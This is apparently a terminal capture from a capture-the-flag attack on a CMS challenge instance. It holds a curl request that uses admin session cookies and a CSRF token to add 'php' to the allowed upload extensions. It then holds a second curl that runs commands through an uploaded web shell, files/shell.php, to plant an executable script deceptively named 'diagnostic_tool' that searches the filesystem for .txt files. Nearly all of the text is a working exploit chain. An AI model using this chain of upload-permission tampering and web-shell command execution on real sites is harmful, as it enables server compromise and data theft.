 ubuntu@DESKTOP-9RFPNNI: /
ubuntu@DESKTOP-9RFPNNI:
on/signed-exchange;v=b3;q=0.7' \
  -H 'accept-language: en-US,en;q=0.9' \
  -H 'cache-control: max-age=0' \
  -H 'content-type: application/x-www-form-urlencoded' \
  -b '__Host-office_external=M0NnVYXODCrWRij7P3BX8dSa3ygZK0bnwtdFJE0TLoc.523badb9dc368b4a26afe32fb7ead25737ae8eefe345e3c
77c9a84c88c599ebd; bLicense68=1; sEmail=contextgrave-admin%40chal.sh; bNoticesDisplayed=1; PHPSESSID=b526caa5d7123f5c797
07c694c7ca4e3; sSelectedTab=pages' \
  -H 'origin: https://cms-099808a013b74b989e9f4c05f6b010f0.cgo.chal.sh' \
  -H 'priority: u=0, i' \
  -H 'referer: https://cms-099808a013b74b989e9f4c05f6b010f0.cgo.chal.sh/admin.php?p=settings&sOption=save' \
  -H 'sec-ch-ua: "Not A(Brand";v="99", "Chromium";v="154"' \
  -H 'sec-ch-ua-mobile: ?0' \
  -H 'sec-ch-ua-platform: "Windows"' \
  -H 'sec-fetch-dest: document' \
  -H 'sec-fetch-mode: navigate' \
  -H 'sec-fetch-site: same-origin' \
  -H 'sec-fetch-user: ?1' \
  -H 'upgrade-insecure-requests: 1' \
  -H 'user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0 Safa
ri/537.36' \
  --data-raw 'sCsrfToken=7d2021ef825d62da043dec5ffd88de0c84cbd430585ffeeb8391013067e268aa&start_page=1&login_email_new=&
login_pass_new=&login_email_old=&login_pass_old=&display_homepage_name_title=null&allowed_not_image_extensions=php&name_
of_config_variable_here=&sOption=save'
ubuntu@DESKTOP-9RFPNNI:/mnt/c/Users/admin$ curl -sG "https://cms-099808a013b74b989e9f4c05f6b010f0.cgo.chal.sh/files/shel
l.php?cmd=" -b "__Host-office_external=M0NnVYXODCrWRij7P3BX8dSa3ygZK0bnwtdFJE0TLoc.523badb9dc368b4a26afe32fb7ead25737ae8
eefe345e3c77c9a84c88c599ebd; bLicense68=1; sEmail=contextgrave-admin%40chal.sh; bNoticesDisplayed=1; PHPSESSID=b526caa5d
7123f5c79707c694c7ca4e3; sSelectedTab=add-files" --data-urlencode \
                 "cmd=printf '#\\!/bin/sh\nfind / -name \"*.txt\"\n' > /var/www/localhost/htdocs/diagnostic_tool && chmo
d +x /var/www/localhost/htdocs/diagnostic_tool"
ubuntu@DESKTOP-9RFPNNI:/mnt/c/Users/admin$